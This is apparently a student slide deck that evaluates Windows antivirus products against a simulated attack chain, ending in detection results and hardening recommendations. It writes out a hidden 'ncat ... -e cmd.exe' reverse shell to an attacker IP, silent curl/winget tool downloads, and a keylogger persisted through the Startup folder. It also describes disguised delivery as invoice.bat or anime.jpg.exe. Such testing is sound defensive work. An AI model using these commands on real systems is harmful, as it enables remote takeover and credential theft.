Slide 1


Advanced Security Evasion in Windows
Operating Systems and Security

Slide 2
Experimental Results
Introduction
Methodology
Theoretical Foundations
Discussion
Conclusion
References
Experimental Steps
Outline
2

Slide 3
Introduction
Ensuring the security of a computer system is a critical task. It involves maintaining the confidentiality, integrity, and availability of the operating system and its resources.
Security not only demands an adequate internal protection mechanism but also requires careful consideration of the external environment in which the system operates.
A computer system is considered secure when its resources are accessed and utilized as intended, under all circumstances which is including stealth attacks.

Slide 4
So, why test security solutions against stealthy attack techniques in Windows?
Modern attackers rarely rely on obvious malware. Instead, they use stealth techniques. Keyloggers, process injection, hidden commands, and backdoors operate silently, bypassing traditional AV/EDR detection.
Security tools like Windows Defender often miss in-memory execution or obfuscated persistence techniques. Signatures alone aren't enough.
That’s why we simulate real-world evasion techniques and log system behaviour, network activity, and event data to evaluate how well security solutions detect and respond to advanced threats.

Slide 5
Methodology: How We Test Detection?
We simulate stealthy techniques using custom tools and scripts that mirror real-world attacker behaviour:
Keystroke logging using Python-based keyloggers (keylog.py, activity_logger.py)
Stealthy command execution via .bat scripts (cmd_commands.bat) and precompiled executables
Payload delivery & execution using .exe binaries and obfuscated commands
Command lists structured and tested through cmd_commands.txt for controlled execution scenarios

Slide 6
Methodology: What We Monitor?
Process Monitoring (Sysmon Event ID 1, Windows 4688)
File Writes (Sysmon 11 – keylogger, startup batch)
Network Traffic (Sysmon 3, Wireshark traces)
CPU/RAM Usage (Task Manager /process monitor + Defender/Bitdefender agents)
These data sources helped identify stages the AV/EDR missed.

Slide 7
Five-Stage Kill Chain – End-to-End Breach Scenario
Kill-Chain in Stage | Concrete example in our case | Relevant File(s)
Weaponization | Adversary prepares a malicious batch loader that drops a Python keylogger and LOLBAS tools (curl, winget). | cmd_commands.bat
Delivery / Initial Access | Attacker is hiding invoice.bat and sending to the user (or placed on a USB stick). A double-click triggers execution. | invoice.bat (copy of cmd_commands.bat)
Execution (Exploitation) | Batch file spawns hidden command prompt (start /min) to download Nmap-bundle (ncat.exe) and the compile keylogger. | cmd_commands.bat lines with curl & winget
Installation + Persistence | curl -o AppInstaller.msixbundle https://aka.ms/getwinget & winget --version & winget install Insecure.Nmap --accept-package-agreements --accept-source-agreements --silent & attrib +h "AppInstaller.msixbundle | cmd_commands.bat, keylog.py
C2 & Actions on Objectives | Batch launches an ncat -e cmd.exe reverse shell back to the attacker (C2). Meanwhile keylog.py records keystrokes to logs\\key.txt for credential theft (Collection). | cmd_commands.bat, keylog.py

Slide 8
Hidden Command in a File – Experimental Steps
Generate / Embed
Craft a carrier file (e.g., PDF, image, batch) and embed a concealed command or payload.
Download & Execute
Transfer the file to a Windows VM and trigger execution (double-click, macro, or script).

Slide 9

Keylogger Deployment & Execution – Experimental Steps
Build the Payload
Use keylog.py ( pynput-based ) → logs keystrokes to key.txt.
Stage on Target
Copy keylog.py into the user’s Startup folder.
Batch script runs: start /min cmd /c "cd %APPDATA%\\…\\Startup & python keylog.py"
Silent Launch

Slide 10
Backdoor / Command-and-Control – Experimental Steps
Prepare the Tool
Launch Reverse Shell
Verify C2 Channel
Attacker VM should receive an interactive shell on port 12345.
Ensure ncat.exe is present (download via winget or curl).
Hidden execution: start /min cmd /c "ncat 172.20.10.15 12345 -e cmd.exe"

Slide 11
Persistence Techniques – Experimental Steps
Deploy the Persister
Reboot Validation
Restart VM; verify sys_upd.bat auto-runs keylogger.
Monitor Defences
Check Defender ASR “Block persistence via Startup folder” alerts, Sysmon Event 11 (FileCreate).
Batch snippet (already in cmd_commands.bat):

Slide 12


View From Both Sides: Attacker Device
Connection to Victim Port Via ncat listener
Accessed to Victim Device:
Connected to Victim's Files:

Slide 13


View From Both Sides: Attacker Device
Run the Hidden Command in the Image File
ncat waiting on port 12345
Python keylog.py sent via USB or script dropper

Slide 14




View From Victim Device: Backdoor Execution & System Impact
Application:
After Execution:
Payloads executed via Startup
Reverse shell session active (visible in Wireshark)
BackDoor:

Slide 15



Experimental Resource Impact
Kaspersky
Windows Security
BitDefender

Slide 16
Analysis of Detection Effectiveness
Windows Defender (SecurityHealth)
BitDefender
4.5 MB RAM, ~0% CPU
46 MB RAM, ~0.01% CPU
Kaspersky
5.77 % CPU, 311 MB RAM, 16.38 MB I/O (during active capture)
~6% CPU, ~400 MB RAM, moderate I/O spikes
Total system resource impact (peak):
These readings were captured while all payloads (keylogger, batch script, ncat) were active in the same session.
This reflects cumulative cost for stealth persistence and live C2 access.

Slide 17


Delivery Stage: Warning during download and execution
Chrome flagged anime.jpg.exe as malware, blocked download attempt
Windows SmartScreen warning triggered
by unknown .exe

Slide 18



System Privileges and Risk Visibility (Event ID 4672)
Logon with SYSTEM privileges granted full access to persistence and payload execution — flagged by Event
Granting access to protected areas without detection ID 4672

Slide 19

Network traffic (outbound/inbound connections): Wireshark
TCP Packets:

Slide 20
Discussion
System Resource Usage
Total CPU usage stayed below 6% during full attack chain execution.
Defender + Bitdefender together used ~50 MB RAM and ran quietly in the background.
Kaspersky consumed the most RAM (~311 MB) but still produced no alerts.
No major CPU or memory spikes → stealth operations remained low-noise and difficult to detect based on performance monitoring alone.
Detection Observations
Startup persistence (keylog.py, cmd_commands.bat) was not flagged immediately by any AV.
Reverse shell (ncat) generated some network visibility but no real-time process block.
Defender caught partial activity, but only after user manually approved execution.
Bitdefender & Kaspersky raised no detection alerts at any stage.
Key Insight
Detection was only effective when network traffic or host telemetry (Sysmon Event ID 1) were analysed.
Antivirus agents alone were insufficient — high RAM usage (like Kaspersky’s) did not equal better protection.
Conclusion: Real detection depends on log correlation, not just AV signatures or resource footprint.

Slide 21
Conclusion: Multi-Stage Stealth, Limited Detection
Attack Chain Stages Tested
Batch Loader Execution (cmd_commands.bat)
Tool Downloads (curl, winget, ncat)
Keylogger Deployment (keylog.py)
Persistence via Startup folder
Reverse Shell (C2) using ncat
Detection Summary
Windows Defender: Detected some early stages, but only after user manually approved execution.
Bitdefender: No detection, despite active payloads and moderate RAM usage.
Kaspersky: Highest RAM usage (~311 MB), zero alerts across all 4 stages.
Insight
Stages 3–5 (keylogger, persistence, C2) went completely undetected.
Antivirus tools failed to correlate activity or flag abnormal persistence.
Telemetry (Sysmon, Event Logs) was the only way to reconstruct the full attack flow.
Takeaway
High resource usage ≠ high protection.
Without behavioural detection and host-level logging, stealth attacks bypass traditional AV—even across all five stages.

Slide 22
Actionable Recommendations
Priority | Hardening Action | Rationale
High | Enable Defender ASR or equivalent EDR script-blocking policy | Prevents execution of scripts and batch loaders even if the user clicks "Run anyway"
High | Continuously monitor the Startup folder and autorun locations | The test showed persistent batch/keylogger files running without detection
Medium | Add alerts for reverse-shell tools like ncat, plink, or suspicious outbound cmd.exe | C2 connection occurred with minimal resource use and no alert in Bitdefender
Medium | Maintain detailed host telemetry (Sysmon with Event IDs 1, 3, 11, 22) | Essential to reconstruct attack flow when alerts fail; helps spot hidden activity
Low | Whitelist admin uses of Python, curl, and winget in pipelines | Reduces false positives from Defender while preserving coverage for abuse cases

Slide 23
THANK YOU!
Team
• Zinar Mutlu
• Andranik Voskanyan
• Cédric Sipakam
Get the code: github.com/ibeatricez/oss_project

Slide 24
References
Hutchins, E. M., Cloppert, M. J., & Amin, R. M. (2011). Intelligence-Driven Computer Network Defense (Lockheed Martin Cyber Kill Chain® white-paper).
MITRE ATT&CK®. (n.d.). Enterprise Matrix & Technique IDs T1059.006, T1056.001, T1095, T1105, T1547.001. https://attack.mitre.org/
pynput documentation. (n.d.). https://pynput.readthedocs.io/
Nmap Network Scanning – Ncat: The Netcat Utility. (n.d.). https://nmap.org/ncat/

